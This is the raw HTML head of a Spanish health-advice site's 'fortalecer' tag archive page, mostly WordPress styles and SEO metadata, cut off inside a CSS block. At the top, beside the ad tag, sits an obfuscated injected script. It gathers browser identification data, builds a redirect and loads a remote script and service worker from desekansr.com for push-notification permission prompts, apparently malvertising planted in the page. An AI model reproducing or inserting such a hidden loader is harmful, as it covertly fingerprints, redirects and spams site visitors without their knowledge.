

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saludfisicaonline.com/tag/fortalecer/
body_size: 24225
content:
<!doctype html>
<html lang="es-ES">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
	
	<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/d97/baa61/mw.min.js?z=5087580'+'&sw=/sw-check-permissions-5744d.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fortalecer Archives - Salud F&iacute;sica Online</title>
	<link rel="canonical" href="https://saludfisicaonline.com/tag/fortalecer/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fortalecer Archives" />
	<meta property="og:url" content="https://saludfisicaonline.com/tag/fortalecer/" />
	<meta property="og:site_name" content="Salud F&iacute;sica Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://saludfisicaonline.com/tag/fortalecer/","url":"https://saludfisicaonline.com/tag/fortalecer/","name":"fortalecer Archives - Salud F&iacute;sica Online","isPartOf":{"@id":"https://saludfisicaonline.com/#website"},"primaryImageOfPage":{"@id":"https://saludfisicaonline.com/tag/fortalecer/#primaryimage"},"image":{"@id":"https://saludfisicaonline.com/tag/fortalecer/#primaryimage"},"thumbnailUrl":"https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg","breadcrumb":{"@id":"https://saludfisicaonline.com/tag/fortalecer/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://saludfisicaonline.com/tag/fortalecer/#primaryimage","url":"https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg","contentUrl":"https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg","width":1024,"height":684},{"@type":"BreadcrumbList","@id":"https://saludfisicaonline.com/tag/fortalecer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saludfisicaonline.com/"},{"@type":"ListItem","position":2,"name":"fortalecer"}]},{"@type":"WebSite","@id":"https://saludfisicaonline.com/#website","url":"https://saludfisicaonline.com/","name":"Salud F&iacute;sica Online","description":"Consejos de Salud y Remedios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saludfisicaonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed" href="https://saludfisicaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed de los comentarios" href="https://saludfisicaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Etiqueta fortalecer del feed" href="https://saludfisicaonline.com/tag/fortalecer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saludfisicaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #ff4a52;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1769753044' type='text/css' media='all' />
<link rel='stylesheet' id='rt-style-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1769754695' type='text/css' media='all' />
<link rel='stylesheet' id='ranna-gfonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-ranna-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1769753044' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769753044' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-default-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-elementor-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1769753044' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1769753046' type='text/css' media='all' />
<style id='ranna-style-inline-css' type='text/css'>
    .entry-banner {
	        background-color: #E5E5E5;
	    }
    .content-area {
    padding-top: 80px;
    padding-bottom: 80px;
    }
	        .post-detail-style2 #page .content-area {
        background-image: url(  );
        background-color: #FFFFFF;
        }
	        #page {
        background-color: #FFFFFF;
        }
	
	
</style>
<link data-minify="1" rel='stylesheet' id='rt-canvas-menu-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1769753046' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /></noscript><style id='ranna-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } .primary-color { color: #40aa2e; } body { color: #646464; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #444444; } .header-top-bar .fa { color: #444444; } .trheader #tophead .tophead-contact .fa, .trheader #tophead .tophead-address .fa {  color: #efefef; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #40aa2e; } .single-recipe-layout1 .item-feature ul li .feature-icon svg path {   fill: #40aa2e; } .trheader #tophead, .trheader #tophead a { color: #efefef; } .ranna-primary-color{ color:#40aa2e; } .ranna-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact a:hover, .topbar-style-4 #tophead .tophead-right ul li a:hover { color: #40aa2e; } .barshow .title-bar { background-color: #40aa2e; } .reted-recipe-3 .widget-latest ul.block-list .single-item .item-img:before{ border-bottom-color: #40aa2e; } .site-header .main-navigation nav 